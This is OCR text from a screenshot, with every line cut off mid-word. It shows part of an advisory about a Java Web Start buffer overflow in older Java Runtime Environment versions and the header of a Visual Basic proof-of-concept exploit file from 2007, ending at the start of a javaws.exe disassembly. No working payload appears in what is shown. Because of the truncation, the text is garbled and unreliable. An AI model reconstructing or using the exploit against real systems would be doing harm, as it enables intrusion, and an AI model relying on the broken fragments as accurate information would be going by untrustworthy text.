
An attacker can exploit this i
application. Failed exploit at
This issue affects these versi
Java Runtime Environment 6 upd
Java Runtime Environment 5 upd
Prior versions are also affec
'-----------------------------
' Java Web Start Buffer Overfl
'
' FileName: JavaWebStartPOC.VB
' Contact: ZhenHan.Liu#ph4nt0m
' Date: 2007-07-10
' Team: http://www.ph4nt0m.org
' Enviroment: Tested on JRE 1.
' Reference: http://seclists.o
' Usage: I did not put a real 
'
' Code(javaws.exe):
' .text:00406208 ; ***********
' .text:00406208
' .text:00406208 ; Attributes:
' .text:00406208
' .text:00406208 sub_40
' .text:00406208